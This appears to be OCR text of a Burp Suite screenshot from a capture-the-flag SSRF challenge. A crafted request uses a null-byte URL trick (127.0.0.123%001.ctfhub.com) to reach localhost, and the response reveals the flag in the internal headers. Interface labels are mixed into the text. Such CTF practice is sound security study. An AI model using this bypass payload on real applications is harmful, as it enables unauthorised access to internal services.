 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.2 - Temporary Project - licensed to fc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Deserialization Scanner
1 × 2 × ...
Send Cancel < > Target: http://1.14.71.254:28169 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?url=http://127.0.0.123%001.ctfhub.com HTTP/1.1
2 Host: 1.14.71.254:28169
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://1.14.71.254:28169/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Oct 2022 01:35:06 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.15
5 Hint: Flag in localhost
6 Vary: Accept-Encoding
7 Content-Length: 401
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <pre>
Array
12 (
13 [0] => HTTP/1.1 200 OK
14 [1] => Date: Tue, 11 Oct 2022 01:35:06 GMT
15 [2] => Server: Apache/2.4.38 (Debian)
16 [3] => X-Powered-By: PHP/7.3.15
17 [4] => FLAG: NSSCTF{3b999 f32c85d6a2b}
18 [5] => Vary: Accept-Encoding
19 [6] => Content-Length: 113
20 [7] => Connection: close
21 [8] => Content-Type: text/html; charset=UTF-8
22 )
23
24 <!--
25 Venom 在线招人
26 -->
? Search... 0 matches
Done 643 bytes | 355 millis